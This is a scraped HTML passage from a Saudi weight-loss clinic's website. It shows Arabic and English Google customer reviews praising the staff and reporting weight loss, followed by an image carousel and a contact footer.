			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">2 years ago</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-c8f5c14  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a/AAcHTtfBjUBzCnWbL5qzXb8VvfcVzuzfjNk19VQwjY7D=s128-c0x00000000-cc-rp-mo" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a/AAcHTtfBjUBzCnWbL5qzXb8VvfcVzuzfjNk19VQwjY7D=s128-c0x00000000-cc-rp-mo" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/106613681770058402258/reviews" target="_blank" rel="noopener noreferrer">haneen khalid</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">اشتركت 7 اسابيع ونزلت 8 كيلو واعتقد ان السر الحقيقي هو ايجاد حلول لاستمرارية وديمومة النظام الغذائي وجعله اسلوب حياه باايجاد منتجات تتميز بالمذاق الرائع ومنخفضة الكارب ، والاهم الدعم النفسي والتحفيز الواقعي من قبطان المرحلة استاذه نسرين ، ولا انسى الوجيه البشوشه والمتعاونين جدا موظفات الاستقبال خصوصا استاذه امنه 🌸👍</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">قبل 9 أشهر</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-b7432d9  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a/AAcHTtdbbNTAf4z14mHOYPcQlIYid6A4Kosbskg0fsK8sBe2=s128-c0x00000000-cc-rp-mo-ba3" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a/AAcHTtdbbNTAf4z14mHOYPcQlIYid6A4Kosbskg0fsK8sBe2=s128-c0x00000000-cc-rp-mo-ba3" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/105794502116501954852/reviews" target="_blank" rel="noopener noreferrer">Alaa Alsharief</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">Great results. Enjoyoing the journey of transformation from XXL to SMALL!! Very friendly and understanding staff!</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">a year ago</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-c8f5c14  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a-/AD_cMMTOpdpmyrLFzMrhOVAeTXG2Jxk_83pkkNSPPf1zwQ=s128-c0x00000000-cc-rp-mo" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a-/AD_cMMTOpdpmyrLFzMrhOVAeTXG2Jxk_83pkkNSPPf1zwQ=s128-c0x00000000-cc-rp-mo" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/105239640996186686151/reviews" target="_blank" rel="noopener noreferrer">O2</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">مركز أكثر من رائع  بأخصائياته المتميزات وموظفاته
السناكات ممتازة
أتمنى لهم دوام التوفيق والنجاح</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">قبل 10 أشهر</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-b7432d9  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a/AAcHTtcL7s_ZMnddtd9s3E3tphD__VRikgNVhhAVeoQhuDWF=s128-c0x00000000-cc-rp-mo" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a/AAcHTtcL7s_ZMnddtd9s3E3tphD__VRikgNVhhAVeoQhuDWF=s128-c0x00000000-cc-rp-mo" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/110920888766949614564/reviews" target="_blank" rel="noopener noreferrer">Nirmeen Zagzoog</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">Great place to help you lose weight and most importantly to positively change your life style and eating habits!
Welcoming staff and environment too 🙂
Definitely recommended!</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">6 years ago</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-c8f5c14  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a/AAcHTtfi5mnW4VOr5W2F4wCW1rwtg43kU97MmLPS6Hfo=s128-c0x00000000-cc-rp-mo" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a/AAcHTtfi5mnW4VOr5W2F4wCW1rwtg43kU97MmLPS6Hfo=s128-c0x00000000-cc-rp-mo" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/113022167158132445270/reviews" target="_blank" rel="noopener noreferrer">yasmine k</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">صراحة جدا رائعة استاذة نسرين نظام صحي ممتاز ومتنوع  نزل وزني معاها من غير حرمان الف شكر</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">قبل سنة</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-c8f5c14  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a-/AD_cMMQhb3Tdsh8w3W60PysEr2e2gAlsQDsGLNQe9OwPsR4=s128-c0x00000000-cc-rp-mo-ba5" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a-/AD_cMMQhb3Tdsh8w3W60PysEr2e2gAlsQDsGLNQe9OwPsR4=s128-c0x00000000-cc-rp-mo-ba5" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/100456664635778317266/reviews" target="_blank" rel="noopener noreferrer">NADER ADEL</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">تم التعامل مع المركز لافراد من العايله و الاخصائيات محترفين و البرنامج ينزل ١٨ كيلو في ٦ شهور و السناكات المباعه لديهم روعه.</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">قبل سنتين</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-b7432d9  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a/AAcHTtdlEo6oGvaQbSVP4vCmePu0rGK5HGZTB_YCZe7tDlIs=s128-c0x00000000-cc-rp-mo" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a/AAcHTtdlEo6oGvaQbSVP4vCmePu0rGK5HGZTB_YCZe7tDlIs=s128-c0x00000000-cc-rp-mo" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/113668239514485908830/reviews" target="_blank" rel="noopener noreferrer">jumana qadi</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">- Dr. Nisreen zagzoog is the best.
- Great results.
- Friendly staff.
- good location.</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">2 years ago</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-b7432d9  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a-/AD_cMMSu3mtphwXxjuiJCLrbZBoJ2pL53NnU-T7TjfoD9wEMig=s128-c0x00000000-cc-rp-mo" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a-/AD_cMMSu3mtphwXxjuiJCLrbZBoJ2pL53NnU-T7TjfoD9wEMig=s128-c0x00000000-cc-rp-mo" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/111270080463782303040/reviews" target="_blank" rel="noopener noreferrer">Burak Ongan</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">After trying many times to lose weight over the years, I finally found the best one. The staff are very friendly and the environment is very clean. The program is tailored to your needs. I have lost 14 kg in 40 days and still progressing. Highly recommended for a change of lifestyle and healthy eating habits. Dr. Salafa is amazing and helped me a lot through my journey.</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">in the last week</div>		</div>
	</div>
	</div>
<div class="grid-item     tp-repeater-item-c8f5c14  google">
	
	<div class="tp-review " >
		<div class="tp-SR-header"><img decoding="async" class="tp-SR-profile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://lh3.googleusercontent.com/a/AAcHTtfcAHzV77nXbLnePWZzr3bZFFB9bfHm8qA76jalHneg=s128-c0x00000000-cc-rp-mo" /><noscript><img decoding="async" class="tp-SR-profile" src="https://lh3.googleusercontent.com/a/AAcHTtfcAHzV77nXbLnePWZzr3bZFFB9bfHm8qA76jalHneg=s128-c0x00000000-cc-rp-mo" /></noscript><div class="tp-SR-username"><a href="https://www.google.com/maps/contrib/101614507074570569483/reviews" target="_blank" rel="noopener noreferrer">fahd moh</a></div><div class="tp-SR-star"><i star-rating="0" class="fas fa-star SR-star"></i><i star-rating="1" class="fas fa-star SR-star"></i><i star-rating="2" class="fas fa-star SR-star"></i><i star-rating="3" class="fas fa-star SR-star"></i><i star-rating="4" class="fas fa-star SR-star"></i></div></div><div class="tp-SR-content"><div class="tp-message"><div class="showtext">سنوات طويلة وانا اعمل ريجيم (حرمان) كاغلب الناس .. وسرعان مايعود وزني كالسابق واكثر .. مع هيلثي يو عشت تجربة مختلفة قرنت المشي اليومي مع الغذاء المتوازن .. ولم استعجل النتائج .. فنزل وزني بالتدريج وخسرت حوالى ٢٥ كيلو في خمسة اشهر .. نصيحة لكل من يقرأ تعليقي (ماتحتاجه هو نمط حياة متوازنة وليس ريجيم سريع + المشي ٥ ايام في الاسبوع) واخيراً شكر خاص للرائعة والمتعاونة دوماً الاخصائية/ صالحه .</div></div></div>
		<div class="tp-SR-bottom">
			<a href="https://maps.google.com/?cid=14008367254910676731" target="_blank" rel="noopener noreferrer"><img width="512" height="522" decoding="async" class="tp-SR-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20522'%3E%3C/svg%3E" data-lazy-src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /><noscript><img width="512" height="522" decoding="async" class="tp-SR-logo" src="https://healthyuksa.com/wp-content/plugins/theplus_elementor_addon/assets/images/social-review/google.webp" /></noscript></a>			<div class="tp-SR-logotext" >
				<span class="tp-newline" >Posted On </span>
				<span class="tp-newline"> Google</span>
			</div>
			<div class="tp-SR-time">خلال الأسبوع الماضي</div>		</div>
	</div>
	</div>
</div></div>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9cabb4 e-flex e-con-boxed e-con e-parent" data-id="c9cabb4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8188b3c elementor-skin-coverflow elementor-arrows-yes elementor-pagination-type-bullets elementor-pagination-position-outside elementor-widget elementor-widget-media-carousel" data-id="8188b3c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;coverflow&quot;,&quot;slides_per_view&quot;:&quot;3&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div data-bg="https://healthyuksa.com/wp-content/uploads/2023/01/IMG_E0889.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Client Reviews 1" style="">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div data-bg="https://healthyuksa.com/wp-content/uploads/2023/01/IMG_E0888-scaled.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Client Reviews 2" style="">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div data-bg="https://healthyuksa.com/wp-content/uploads/2023/01/IMG_E0887.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Client Reviews 11" style="">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div data-bg="https://healthyuksa.com/wp-content/uploads/2023/01/IMG_E0884-scaled.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Client Reviews 3" style="">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div data-bg="https://healthyuksa.com/wp-content/uploads/2023/01/IMG_0893.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Client Reviews 4" style="">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div data-bg="https://healthyuksa.com/wp-content/uploads/2023/01/IMG_0891.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Client Reviews 10" style="">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div data-bg="https://healthyuksa.com/wp-content/uploads/2023/01/IMG_0890.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Client Reviews 9" style="">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div data-bg="https://healthyuksa.com/wp-content/uploads/2023/01/IMG_0889.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Client Reviews 8" style="">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div data-bg="https://healthyuksa.com/wp-content/uploads/2023/01/IMG_0887.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Client Reviews 7" style="">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div data-bg="https://healthyuksa.com/wp-content/uploads/2023/01/IMG_0886.jpg" class="elementor-carousel-image rocket-lazyload" role="img" aria-label="Client Reviews 6" style="">

			
					</div>
								</div>
									</div>
															<div class="swiper-pagination"></div>
																<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-421cc77 e-flex e-con-boxed e-con e-parent" data-id="421cc77" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4523547 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4523547" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					</div><!-- .site-main -->
					</div><!-- .content-area -->
			</div>
</section>
	</div><!-- .site-content -->
			<div id="apus-footer" class="apus-footer footer-builder-wrapper footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="89" class="elementor elementor-89" data-elementor-post-type="apus_footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-73e8e95 elementor-section-stretched elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e8e95" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57d44ce" data-id="57d44ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-738abe5 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="738abe5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<footer class="elementor-element elementor-element-7433dfa e-flex e-con-boxed e-con e-parent" data-id="7433dfa" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4a0970c e-con-full e-flex e-con e-child" data-id="4a0970c" data-element_type="container">
				<div class="elementor-element elementor-element-ac64d6e elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="ac64d6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://healthyuksa.com">
							<img width="2949" height="644" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202949%20644'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11458" alt="Footer Logo" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" data-lazy-sizes="(max-width: 2949px) 100vw, 2949px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" /><noscript><img width="2949" height="644" src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" class="attachment-full size-full wp-image-11458" alt="Footer Logo" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" sizes="(max-width: 2949px) 100vw, 2949px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-ef5fff6 elementor-widget elementor-widget-wp-widget-text" data-id="ef5fff6" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
						<div class="textwidget"><p>Address: <a href="https://goo.gl/maps/GeywFtcGm7KX8Bss8">P.O Box 122063 Jeddah 21332, KSA</a><br />
Phone: 9200 11410<br />
Mobile: +966 530 926 368<br />
Email: <a href="mailto:info@healthyuksa.com?Subject=Hello" target="_top">info@healthyuksa.com</a></p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c5190f0 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c5190f0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e620f82" href="https://www.instagram.com/healthyuksa_/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
